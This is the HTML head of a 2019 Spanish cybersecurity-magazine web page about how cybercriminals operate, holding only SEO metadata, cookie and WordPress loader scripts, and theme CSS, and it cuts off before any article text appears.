

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/
body_size: 34778
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Como funciona el cibercriminal, y como hacer que caiga en su propia trampa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="77f9215e2cf86ef5d6a48699-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/aprende-ciberseguridad\/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="77f9215e2cf86ef5d6a48699-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/7777777777.jpg" /><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Si quieres saber de forma fácil y sencilla, como atacan los cibercriminales y como sulucionarlo en menos de diez minutos, pincha aquí" />
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como funciona el cibercriminal, y como hacer que caiga en su propia trampa" />
	<meta property="og:description" content="Si quieres saber de forma fácil y sencilla, como atacan los cibercriminales y como sulucionarlo en menos de diez minutos, pincha aquí" />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="article:publisher" content="https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/" />
	<meta property="article:published_time" content="2019-06-06T09:18:30+00:00" />
	<meta property="article:modified_time" content="2019-06-06T10:16:50+00:00" />
	<meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/7777777777.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ciberpyme" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Cibersegurida16" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ciberpyme" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#article","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/"},"author":{"name":"Ciberpyme","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4"},"headline":"Como funciona el cibercriminal, y como hacer que caiga en su propia trampa","datePublished":"2019-06-06T09:18:30+00:00","dateModified":"2019-06-06T10:16:50+00:00","mainEntityOfPage":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/"},"wordCount":753,"commentCount":0,"publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"image":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/7777777777.jpg","keywords":["ataques y amenazas","ciberamenazas","ciberseguridad","como parar a un cibercriminal","Como parar a un hacker","como suele atacar un cibercriminal","Descubrir si te están infectando el equipo","soluciones para el ataque hacker"],"articleSection":["Aprende ciberseguridad","Consejos de ciberseguridad","Destacado","Formación básica para usuarios"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#respond"]}]},{"@type":"WebPage","@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/","url":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/","name":"Como funciona el cibercriminal, y como hacer que caiga en su propia trampa","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/7777777777.jpg","datePublished":"2019-06-06T09:18:30+00:00","dateModified":"2019-06-06T10:16:50+00:00","description":"Si quieres saber de forma fácil y sencilla, como atacan los cibercriminales y como sulucionarlo en menos de diez minutos, pincha aquí","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/7777777777.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/7777777777.jpg","width":1200,"height":650,"caption":"Hackaron al hombre más rico del mundo, Jeff Bezon"},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"Como funciona el cibercriminal, y como hacer que caiga en su propia trampa"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]},{"@type":"Person","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4","name":"Ciberpyme","url":"https://www.ciberseguridadpyme.es/author/ciberpyme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Comentario Como funciona el cibercriminal, y como hacer que caiga en su propia trampa del feed" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/feed/" />
<script type="77f9215e2cf86ef5d6a48699-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 